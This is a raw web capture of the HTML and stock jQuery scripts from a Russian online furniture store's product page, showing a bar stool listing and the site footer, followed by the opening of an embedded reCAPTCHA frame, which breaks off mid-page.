																								<a class="quickview iframe-link visible-lg btn-button" data-fancybox-type="iframe"  href="https://secret-mebel.ru/index.php?route=extension/soconfig/quickview&amp;product_id=2400"> <i class="fa fa-search"></i> </a>
																					   
											
											
									</div>
									
									<div class="right-block">
										<div class="caption">
										   <h4><a class="preview-image" href="https://secret-mebel.ru/stulia/barnye-stulya/stul-barnyj-kryuger-wx-2516-krasnyj">Стул барный Крюгер WX-2516 Красный</a></h4>
										   										   <div class="price">
											  												 													<span class="price-new">5980 руб.</span>
												 											  										   </div>
										   										   										   <div class="ratings">
												 <div class="rating-box">
												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 												 <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
												 												 												 </div>
											</div>
																					</div>

										<!-- QUANTITY		 -->

										<div class="description">
																							<table class = "attributeTableForCategories">
																											<!--названия групп--> <thead>
														<!--//<tr>
									//	<td colspan="2"></td>
									/</tr>
									</thead>-->
														<tbody>
																													<tr>
																																<td class = "attributeForName">Артикул:</td>
																<td class = "attributeForText">WX-2516</td>
															</tr>
																														<tr>
																																<td class = "attributeForName">Ширина :</td>
																<td class = "attributeForText">430 мм</td>
															</tr>
																														<tr>
																																<td class = "attributeForName">Глубина :</td>
																<td class = "attributeForText">520 мм</td>
															</tr>
																													</tbody>
																									</table>
																					</div>


										<div class="description">
											<div class="color nal_info">
																			<div class="stock"><span><strong>Под заказ: </strong></span><span style="color:#1b90ea">1-20 дней</span></div>
																		</div>
										</div>


										<!-- BOX BUTTON			 -->
										<div class="bottom-group">
											<!-- COMPARE -->
											<button class="compare btn-button" type="button" data-toggle="tooltip" title="В сравнение" onclick="compare.add('2400');"><i class="fa fa-retweet"></i></button>
											<!-- CART -->
											<button class="addToCart btn-button" type="button" data-toggle="tooltip" title="Купить" onclick="cart.add('2400');"> <span>Купить</span></button>

											<!-- WISHLIST -->
											<button class="wishlist btn-button" type="button" data-toggle="tooltip" title="В закладки" onclick="wishlist.add('2400');"><i class="fa fa-heart"></i></button>
											
										</div> 
									</div>
							  </div>
								
							</div>




				 
				
			</div>

		</div>


	
	<script>// <![CDATA[
	jQuery(document).ready(function($) {
			$('.releate-dop-products').owlCarousel2({
				pagination: false,
				center: false,
				nav: true,
				dots: false,
				loop: false,
				margin: 30,
				navText: ['',''],
				slideBy: 1,
								autoplay: false,
				autoplayTimeout: 2500,
				autoplayHoverPause: true,
				autoplaySpeed: 800,
				startPosition: 0, 
				responsive:{
					0:{
						items:1
					},
					480:{
						items:1					},
					768:{
						items:2					},
					991:{
						items:3					},
					1200:{
						items:4					}
				}
			});
			 
		});
	// ]]></script>
	
	

						<div class="clearfix"></div>
			
			
			
			
			
			
						
			
			
			
			
			
			
			
			
			
			
			
			
					</div>




    </div>

			
	</div>
</div>
</div>



<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>

<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
	url: 'index.php?route=extension/soconfig/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				 addProductNotice(json['title'], json['thumb'], json['success'], 'success');
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart  .text-shopping-cart').html(json['total'] );
					$('.text-danger').remove();
				}, 100);
				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});

//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');
    if (typeof timer != 'undefined') {
        clearInterval(timer);
    }
	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
  e.preventDefault();

    $('#review').fadeOut('slow');
    $('#review').load(this.href);
    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2398');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2398',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : ''),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

//--></script>


<script type="text/javascript"><!--
	$(document).ready(function() {

		$('.product-options li.radio').click(function(){
			$(this).addClass(function() {
				if($(this).hasClass("active")) return "";
				return "active";
			});

			$(this).siblings("li").removeClass("active");
			$(this).parent().find('.selected-option').html('<span class="label label-success">'+ $(this).find('img').data('original-title') +'</span>');
		})

		// CUSTOM BUTTON
		$(".thumb-vertical-outer .next-thumb").click(function () {
			$( ".thumb-vertical-outer .lSNext" ).trigger( "click" );
		});

		$(".thumb-vertical-outer .prev-thumb").click(function () {
			$( ".thumb-vertical-outer .lSPrev" ).trigger( "click" );
		});
if($(document).outerWidth()>480){
		$(".thumb-vertical-outer .thumb-vertical").lightSlider({
			item: 4,
			autoWidth: false,
			vertical:true,
			slideMargin: 10,
			verticalHeight:410,
            pager: false,
			controls: true,
            prevHtml: '<i class="fa fa-angle-up"></i>',
            nextHtml: '<i class="fa fa-angle-down"></i>',
			responsive: [
				{
					breakpoint: 1199,
					settings: {
						verticalHeight: 300,
						item: 3,
					}
				},
				{
					breakpoint: 1024,
					settings: {
						verticalHeight: 490,
						item: 5,
						slideMargin: 5,
					}
				},
				{
					breakpoint: 768,
					settings: {
						verticalHeight: 360,
						item: 3,
					}
				}
				,
				{
					breakpoint: 480,
					settings: {
						verticalHeight: 110,
						item: 1,
					}
				}

			]

        });
}
else{
	$(".thumb-vertical-outer .next-thumb").fadeOut();
	$(".thumb-vertical-outer .prev-thumb").fadeOut();
}

		$("#thumb-slider .owl2-item").each(function() {
			$(this).find("[data-index='0']").addClass('active');
		});

		$('.thumb-video').magnificPopup({
		  type: 'iframe',
		  iframe: {
			patterns: {
			   youtube: {
				  index: 'youtube.com/', // String that detects type of video (in this case YouTube). Simply via url.indexOf(index).
				  id: 'v=', // String that splits URL in a two parts, second part should be %id%
				  src: '//www.youtube.com/embed/%id%?autoplay=1' // URL that will be set as a source for iframe.
					},
				}
			}
		});
	});


//--></script>


<script type="text/javascript">
var ajax_price = function() {
	$.ajax({
		type: 'POST',
		url: 'index.php?route=extension/soconfig/liveprice/index',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
			success: function(json) {
			if (json.success) {
				change_price('#price-special', json.new_price.special);
				change_price('#price-tax', json.new_price.tax);
				change_price('#price-old', json.new_price.price);
			}
		}
	});
}

var change_price = function(id, new_price) {
	$(id).html(new_price);
}
$('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\'], .product-info input[type=\'checkbox\'], .product-info select, .product-info textarea, .product-info input[name=\'quantity\']').on('change', function() {
	ajax_price();
});
</script>



<script>

if($('body').outerWidth() < 480){
	var destination = $('#content').offset().top;
	$('html,body').animate({ scrollTop: destination }, 100);
}
</script>
	
<footer id="footer" class="footer typefooter-1">
	
		<div class="so-spotlight6 block-newleter">
		<div class="container">
				<div class="modules ">
    <div class="so-custom-default" style="width: 1170; background-color: #dddddd; ">
						<div class="row">
			<div class="footer-support col-lg-6 col-md-6 col-sm-6 col-xs-12">
				<div class="popup-title">
					Подпишитесь на акции и скидки				</div>
				<p class="newsletter_promo">Нажимая кнопку "Подписаться", я даю согласие на обработку своих персональных данных в соответствии с Условиями.</p>
			</div>
			<div class="footer-newsletter col-lg-6 col-md-6 col-sm-6 col-xs-12">
				<form method="post" id="signup" name="signup" class="form-inline signup">
					<div class="input-control">
						<div class="email">
							<i class="fa fa-envelope"></i>
							<input type="email" placeholder="Введите ваш Email" value="" class="form-control" id="txtemail" name="txtemail">
						</div>
						<button class="btn-cool send-mail" type="submit" onclick="return subscribe_newsletter();" name="submit">
							Подписаться						</button>
					</div>
				</form>
			</div>
		</div> <!--/.modcontent-->
		    </div>
<script type="text/javascript">
    function subscribe_newsletter()
    {
        var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
        var email = $('#txtemail').val();
        var d = new Date();
        var createdate = d.getFullYear() + '-' + (d.getMonth()+1) + '-' + d.getDate() + ' ' + d.getHours() + ':' + d.getMinutes() + ':' + d.getSeconds();
        var status   = 0;
        var dataString = 'email='+email+'&createdate='+createdate+'&status='+status;
        if(email != "")
        {
            if(!emailpattern.test(email))
            {
                $('.show-error').remove();
                $('.send-mail').after('<span class="show-error" style="color: red;margin-left: 10px"> Invalid Email </span>')
                return false;
            }
            else
            {
                $.ajax({
                    url: 'index.php?route=extension/module/so_newletter_custom_popup/newsletter',
                    type: 'post',
                    data: dataString,
                    dataType: 'json',
                    success: function(json) {
                        $('.show-error').remove();
                        if(json.message == "Subscription Successfull") {
                            $('.send-mail').after('<span class="show-error" style="color: #003bb3;margin-left: 10px"> ' + json.message + '</span>');
                            setTimeout(function () {
                                var this_close = $('.popup-close');
                                this_close.parent().css('display', 'none');
                                this_close.parents().find('.so_newletter_custom_popup_bg').removeClass('popup_bg');
                            }, 3000);

                        }else{
                            $('.send-mail').after('<span class="show-error" style="color: red;margin-left: 10px"> ' + json.message + '</span>');
                        }
                        document.getElementById('signup').reset();
                    }
                });
                return false;
            }
        }
        else
        {
            alert("Email Is Require");
            $(email).focus();
            return false;
        }
    }
</script>
</div>

		</div> 
	</div>
	
	<div class="footer-container">
		<section class="footer-navbar ">
			<div class="container">
				<div class="footer-top">
					<div class="row">
						<!-- CUSTOM BLOCK 2 -->
											</div>
				</div>
				
				<div class="footer-center">
					<div class="row">
													<div class="col-sm-3 col-md-3 block-ip box-information">
								<div class="module clearfix">
									<p class="footer-title">Информация</p>
									<div  class="modcontent block-content">
										<ul class="menu">
																						<li><a href="https://secret-mebel.ru/terms-condition">Пользовательское соглашение</a></li>
																						<li><a href="https://secret-mebel.ru/about-us">О нас</a></li>
																						<li><a href="https://secret-mebel.ru/stati">Статьи</a></li>
																						<li><a href="https://secret-mebel.ru/oplata">Оплата</a></li>
																						<li><a href="https://secret-mebel.ru/pravila-vozvrata">Правила возврата</a></li>
																						<li><a href="https://secret-mebel.ru/delivery">Доставка</a></li>
																						<li><a href="https://secret-mebel.ru/garanty">Гарантия</a></li>
																					</ul>
									</div>
								</div>
							</div>
												
						<div class="col-sm-3 col-md-3 block-ip box-extra">
							<div class="module clearfix">
								<p class="footer-title">Дополнительно</p>
								<div  class="modcontent block-content">
									<ul class="menu">
										<li><a href="https://secret-mebel.ru/brands/">Производители</a></li>
										<li><a href="https://secret-mebel.ru/specials/">Акции</a></li>
										<!-- <li><a href="https://secret-mebel.ru/gift-vouchers/">Подарочные сертификаты</a></li> -->
										<li><a href="https://secret-mebel.ru/order-history/">История заказов</a></li>
									</ul>
								</div>
							</div>
						</div>
					   	<div class="col-sm-3 col-md-3 block-ip box-account">
							<div class="module clearfix">
								<p class="footer-title">Личный Кабинет</p>
								<div  class="modcontent block-content">
									<ul class="menu">
										<li><a href="https://secret-mebel.ru/account/">Личный Кабинет</a></li>
										<li><a href="https://secret-mebel.ru/wishlist/">Закладки</a></li>
										<li><a href="https://secret-mebel.ru/affiliates/">Партнерская программа</a></li>
										
									</ul>
								</div>
							</div>
						</div>
						
						<!-- CUSTOM BLOCK 3 -->
												<div class="col-lg-3 col-sm-3 col-md-3 block-ip collapsed-block custom-about">
							<div class="clearfix inner">
								<div  class="modcontent" >
									<div class="footer-contact">
     <span class="footer-title">Контакты</span>
         <div class="footer-contact-content block-content"> 
              <p class="address"><a href="/contact-us/" style="color:#fff;"><i class="fa fa-map-marker"></i><span>&nbsp;г. Севастополь, ул. Соловьева 6, Торговый дом Купеческий, помещение №7, салон "Секрет"</span></a></p>

              <p class="phone"><i class="fa fa-mobile"></i><span>&nbsp;+79782609070</span></p>

              <p class="email"><i class="fa fa-envelope"></i><span>&nbsp;mail@secret-mebel.ru</span></p>

          </div>

</div>																		<div class="paymen">
																					<img src="image/catalog/ NY-V3023/payment1.png"  alt="imgpayment">
																			</div>
																	</div>
							</div>
						</div>
											</div>
				</div>
			</div>
			<div class="footer-bottom ">
				<div class="container">
					<div class="row">
						<!-- CUSTOM BLOCK 1 -->
												<!-- PAYMENT -->
						<div class="copyright-text">
							Secret Мебель ©  2019 -  Все права защищены. 							<a  style="float: right;" href="https://ammasoft.com/" target="_blank">Создание  ammasoft.com</a>
						</div>
					</div>
				</div>
			</div>
		</section>
	</div>	
</footer>





	

	
			<!-- MENU OPNE TOP CUSTOM -->
		<div class="back-to-top"><i class="fa fa-angle-up"></i></div>
		<!-- END-->
		
	
	
		
	    </div>



		<link href="catalog/view/javascript/hover-img-additional/jquery.hover-carousel.css" rel="stylesheet">
		<script src="catalog/view/javascript/hover-img-additional/jquery.hover-carousel.js" type="text/javascript"></script>
		<script>$(document).ready(function() {$(".mousehoverimage").HoverMouseCarousel();});</script>
		

									<div id="boc_order" class="modal fade">
					</div>
					<div id="boc_success" class="modal fade">
						<div class="modal-dialog">
							<div class="modal-content">
								<div class="modal-body">
									<div class="text-center"><h4>Спасибо за Ваш заказ!<br />Мы свяжемся с Вами в самое ближайшее время.</h4></div>
								</div>
							</div>
						</div>
					</div>
					<script type="text/javascript"><!--
						$('body').on('click', '.boc_order_btn', function(event) {
							$.ajax({
								url: 'index.php?route=common/buyoneclick/info',
								type: 'post',
								data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
								dataType: 'json',
								beforeSend: function() {
									$(event.target).button('loading');
									$('#boc_order').empty();
									$('#boc_order').append('<div class="lds-rolling"><div></div></div>');
								},
								complete: function() {
									$(event.target).button('reset');
								},
								success: function(json) {
									$('.alert, .text-danger').remove();
									$('.form-group').removeClass('has-error');
									if (json['error']) {
										if (json['error']['option']) {
											for (i in json['error']['option']) {
												var element = $('#input-option' + i.replace('_', '-'));
												if (element.parent().hasClass('input-group')) {
													element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
												} else {
													element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
												}
											}
										}

										if (json['error']['recurring']) {
											$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
										}

										// Highlight any found errors
										$('.text-danger').parent().addClass('has-error');
									} else {
										$("#boc_order").modal('show');
										$('#boc_order').empty();
										$('#boc_order').html(json['success']);
																			}
								},
								error: function(xhr, ajaxOptions, thrownError) {
									console.log(thrownError + " | " + xhr.statusText + " | " + xhr.responseText);
								}
							});
						});
						$('body').on('click', '.boc_order_category_btn', function(event) {
							var for_post = {};
							for_post.product_id = $(this).attr('data-product_id');
							$.ajax({
								url: 'index.php?route=common/buyoneclick/info',
								type: 'post',
								data: for_post,
								dataType: 'json',
								beforeSend: function() {
									$(event.target).button('loading');
								},
								complete: function() {
									$(event.target).button('reset');
								},
								success: function(json) {
									$('.alert, .text-danger').remove();
									$('.form-group').removeClass('has-error');
									if (json['redirect']) {
										location = json['redirect'];
									} else {
										// console.log(json);
										$("#boc_order").modal('show');
										$('#boc_order').empty();
										$('#boc_order').html(json['success']);
																				
									}
								},
								error: function(xhr, ajaxOptions, thrownError) {
									console.log(thrownError + " | " + xhr.statusText + " | " + xhr.responseText);
								}
							});
						});
					//--></script>
							
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldf378UAAAAACoji3j8REC4Ykou3YE3RfUHYFzS&co=aHR0cHM6Ly9zZWNyZXQtbWViZWwucnU6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=unlz45nvsye
body_size: 45666
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="KIhMZQ8_7dQQ_xTxB8blpQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="KIhMZQ8_7dQQ_xTxB8blpQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KIhMZQ8_7dQQ_xTxB8blpQ">
